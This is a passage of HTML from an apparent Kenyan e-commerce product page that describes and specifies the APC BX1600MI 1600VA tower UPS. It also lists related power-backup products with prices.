									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<h1>APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR</h1>
<p>The APC Back-UPS 1600VA Tower model is a robust and reliable uninterruptible power supply (UPS) system designed for ensuring uninterrupted power and protection for a wide range of electronics. This model, with its 230V input and 6 IEC C13 outlets, is particularly suited for home offices, small businesses, and networking equipment.</p>
<p><strong>Key Features and Benefits</strong></p>
<ul>
<li><strong>Power Capacity</strong>: Offers a substantial power capacity of 900W/1600VA, ensuring adequate backup for various devices.</li>
<li><strong>Output Connections</strong>: Features 6 IEC 60320 C13 outlets, accommodating multiple devices simultaneously.</li>
<li><strong>Battery</strong>: Equipped with a durable lead-acid battery, boasting a 3-5 year lifespan. The battery recharges within 8 hours, providing consistent readiness.</li>
<li><strong>Runtime</strong>: Provides a maximum runtime of up to 240 minutes, ideal for longer outages. A runtime graph is available for detailed monitoring.</li>
<li><strong>Physical Specifications</strong>: This tower model has dimensions of 19 cm in height, 14 cm in width, and 39 cm in depth, with a net weight of 10.3 kg.</li>
<li><strong>Environmental Tolerance</strong>: Efficiently operates in temperatures ranging from 0 to 40 °C and can handle relative humidity levels of 0 to 95% (non-condensing).</li>
<li><strong>Safety and Certification</strong>: Complies with standards such as EN/IEC 62040-1:2019/A11:2021 and includes surge protection rated at 273 J.</li>
</ul>
<p><strong>Additional Features</strong></p>
<ul>
<li><strong>Input/Output</strong>: 230V main input voltage with network frequency auto-sensing. The output power factor at full load is 0.56, featuring a stepped approximation to a sinewave.</li>
<li><strong>User Interface</strong>: Comes with an LED status display for easy monitoring of the power status.</li>
<li><strong>Standards and Conformance</strong>: Meets CE, CB, and EAC standards and is backed by a lifetime equipment protection policy of up to 50,000 euros.</li>
</ul>
<p><strong>Warranty and Support</strong></p>
<p>This model includes a 2-year repair or replace warranty, ensuring dependable service and customer satisfaction.</p>
<p><strong>Ideal for</strong></p>
<p>It’s perfect for providing backup power and protection for computers, networking equipment, gaming consoles, and other critical electronics.</p>
<hr />
<p><strong>Specifications</strong></p>
<ul>
<li><strong>Model</strong>: APC Back-UPS, 1600VA Tower</li>
<li><strong>Output Power Capacity</strong>: 900 W / 1600 VA</li>
<li><strong>Output Connection Type</strong>: 6 IEC 60320 C13</li>
<li><strong>Battery Type</strong>: Lead-acid battery</li>
<li><strong>Runtime</strong>: Max 240 min</li>
<li><strong>Physical Dimensions</strong>: 19 cm (H) x 14 cm (W) x 39 cm (D)</li>
<li><strong>Weight</strong>: 10.3 kg</li>
<li><strong>Input Voltage</strong>: 230 V</li>
<li><strong>Environmental Operating Conditions</strong>: 0–40 °C, 0–95% RH</li>
<li><strong>Certifications</strong>: CE, CB, EAC</li>
<li><strong>Warranty</strong>: 2 years repair or replace</li>
</ul>
<p><strong>Package Contents</strong></p>
<p>1 x APC Back-UPS 1600VA Tower, User Manual</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.gemani.co.ke/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='13669' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-666"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 title-line-one" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11694 status-publish last instock product_cat-power_backup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11694">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/power-back-up-kit/" class="product-image-link">
			<img width="322" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/04/FB_IMG_1641894452649.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11696" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/04/FB_IMG_1641894452649.jpg 322w, https://www.gemani.co.ke/wp-content/uploads/2023/04/FB_IMG_1641894452649-150x200.jpg 150w" sizes="(max-width: 322px) 100vw, 322px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11694" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/power-back-up-kit/">Power Back-up Kit</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/power_backup/" rel="tag">Power Backup</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;110,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					We will install a power back-up systems for you so you can say goodbye to inconveniences caused by power cuts for good.

With a power backup you will continue operating uninterrupted by power blackouts.

The system comes in different sizes depending on your load profile(the equipment you want to power) and for how many hours per day.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d3163e373b" data-product-id="11694" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/?add-to-cart=11694" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11694" data-product_sku="" aria-label="Add to cart: &ldquo;Power Back-up Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Power Back-up Kit&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11694" data-gtmkit_product_data="{&quot;id&quot;:&quot;11694&quot;,&quot;item_id&quot;:&quot;11694&quot;,&quot;item_name&quot;:&quot;Power Back-up Kit&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:110000,&quot;item_brand&quot;:&quot;Power Backup&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Power Backup&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:2}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/power-back-up-kit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11694">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11662 status-publish first instock product_cat-power_backup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="11662">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/tripp-lite-6way-power-extension-with-1-8m-and-surge-protector/" class="product-image-link">
			<img width="333" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/04/tripp-lite.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11666" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2023/04/tripp-lite.webp 333w, https://www.gemani.co.ke/wp-content/uploads/2023/04/tripp-lite-150x194.webp 150w" sizes="(max-width: 333px) 100vw, 333px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11662" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/tripp-lite-6way-power-extension-with-1-8m-and-surge-protector/">Tripp Lite 6Way Power Extension With 1.8m And Surge Protector</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/power_backup/" rel="tag">Power Backup</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;3,800.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Tripp Lite's Protect It!™ SUPER6OMNI B offers economical AC surge suppression for full protection of 220-250V workstations, desktop PCs, telecom systems and other sensitive electronics. Built-in AC surge suppression shields connected equipment from damage and performance problems due to transient surges. The SUPER6OMNI B offers 6 universal outlets and a 1.8 meter AC line cord with a British plug. AC suppression rated at 750 joules shields equipment from surges and line noise. Internal shutters also offer additional protection. Lighted on/off switch with integrated circuit breaker provides power control over connected equipment. Right-angle outlets keep connected cords from blocking adjacent outlets. Attractive white high-impact housing.INPUT: 1.8 m AC line cord with British plugOUTPUT: 6 universal receptaclesELECTRICAL: 220-250V AC, 50/60Hz, 10AFORMAT: Corded multi-outlet stripSUPPRESSION: - AC: 750 joules				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d3163e373b" data-product-id="11662" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/?add-to-cart=11662" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11662" data-product_sku="" aria-label="Add to cart: &ldquo;Tripp Lite 6Way Power Extension With 1.8m And Surge Protector&rdquo;" rel="nofollow" data-success_message="&ldquo;Tripp Lite 6Way Power Extension With 1.8m And Surge Protector&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11662" data-gtmkit_product_data="{&quot;id&quot;:&quot;11662&quot;,&quot;item_id&quot;:&quot;11662&quot;,&quot;item_name&quot;:&quot;Tripp Lite 6Way Power Extension With 1.8m And Surge Protector&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:3800,&quot;item_brand&quot;:&quot;Power Backup&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Power Backup&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:3}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/tripp-lite-6way-power-extension-with-1-8m-and-surge-protector/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11662">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11419 status-publish last instock product_cat-power_backup product_cat-ups has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11419">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/magnizon-800va-480watts/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-mu800vs label-attribute-pa_model_number">MU800VS</span></div><img width="225" height="225" src="https://www.gemani.co.ke/wp-content/uploads/2022/12/800va-magnizon-ups.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11420" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/12/800va-magnizon-ups.jpg 225w, https://www.gemani.co.ke/wp-content/uploads/2022/12/800va-magnizon-ups-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11419" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/magnizon-800va-480watts/">MAGNIZON 800VA/ 480WATTS</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/power_backup/" rel="tag">Power Backup</a>, <a href="https://www.gemani.co.ke/product-category/power_backup/ups/" rel="tag">UPS</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;18,500.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Advanced DSP control system with large color LCD display Wide input voltage range(130～290VAC) can adapt to different power grid environment				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d3163e373b" data-product-id="11419" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/?add-to-cart=11419" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11419" data-product_sku="" aria-label="Add to cart: &ldquo;MAGNIZON 800VA/ 480WATTS&rdquo;" rel="nofollow" data-success_message="&ldquo;MAGNIZON 800VA/ 480WATTS&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11419" data-gtmkit_product_data="{&quot;id&quot;:&quot;11419&quot;,&quot;item_id&quot;:&quot;11419&quot;,&quot;item_name&quot;:&quot;MAGNIZON 800VA\/ 480WATTS&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:18500,&quot;item_brand&quot;:&quot;Power Backup&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Power Backup&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:4}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/magnizon-800va-480watts/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11419">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-9265 status-publish first instock product_cat-inverters product_cat-power_backup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9265">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/9265/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/Raggie-Inverter-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9275" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/Raggie-Inverter-1-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Raggie-Inverter-1-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="9265" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/9265/">1500WATTS RAGGIE INVERTER CHARGER</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/power_backup/" rel="tag">Power Backup</a>, <a href="https://www.gemani.co.ke/product-category/power_backup/inverters/" rel="tag">Inverters</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;12,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<span class="ILfuVd" lang="en"><span class="hgKElc"><b>Raggie 1500watts inverter charger can charge a battery bank using shore power when that's available, as well as do everything a regular solar inverter can do</b>. An inverter charger has an automatic sensor transfer switch that will switch to input when an outside power is connected.</span></span>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d3163e373b" data-product-id="9265" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/?add-to-cart=9265" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9265" data-product_sku="" aria-label="Add to cart: &ldquo;1500WATTS RAGGIE INVERTER CHARGER&rdquo;" rel="nofollow" data-success_message="&ldquo;1500WATTS RAGGIE INVERTER CHARGER&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="9265" data-gtmkit_product_data="{&quot;id&quot;:&quot;9265&quot;,&quot;item_id&quot;:&quot;9265&quot;,&quot;item_name&quot;:&quot;1500WATTS RAGGIE INVERTER CHARGER&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:12000,&quot;item_brand&quot;:&quot;Power Backup&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Power Backup&quot;,&quot;item_category2&quot;:&quot;Inverters&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:5}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/9265/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9265">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-9569 status-publish last instock product_cat-power_backup product_cat-ups has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9569">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/lightwave-ups-3-kva/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/932.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15054" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/932.png 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/932-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="9569" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/lightwave-ups-3-kva/">LIGHTWAVE UPS 3 KVA</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/power_backup/" rel="tag">Power Backup</a>, <a href="https://www.gemani.co.ke/product-category/power_backup/ups/" rel="tag">UPS</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;24,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Light Wave UPS 3000va efficient and durable, this Light Wave UPS 3000va UPS features a Boost and buck AVR, with LED indicators for easy monitoring and it is fully digitized microprocessor controlled.

Lightwave UPSs are systematically and carefully engineered to offer discerning customers enhanced power availability which is built on well tested and reliable technology.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="d3163e373b" data-product-id="9569" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/apc-bx1600mi-back-ups-1600va-tower-230v-6x-iec-c13-outlets-avr/?add-to-cart=9569" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9569" data-product_sku="" aria-label="Add to cart: &ldquo;LIGHTWAVE UPS 3 KVA&rdquo;" rel="nofollow" data-success_message="&ldquo;LIGHTWAVE UPS 3 KVA&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="9569" data-gtmkit_product_data="{&quot;id&quot;:&quot;9569&quot;,&quot;item_id&quot;:&quot;9569&quot;,&quot;item_name&quot;:&quot;LIGHTWAVE UPS 3 KVA&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:24000,&quot;item_brand&quot;:&quot;Power Backup&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Power Backup&quot;,&quot;item_category2&quot;:&quot;UPS&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:6}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/lightwave-ups-3-kva/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9569">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10695 status-publish first instock product_cat-power_backup product_cat-ups has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="10695">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/apc-1000va-ups/" class="product-image-link">
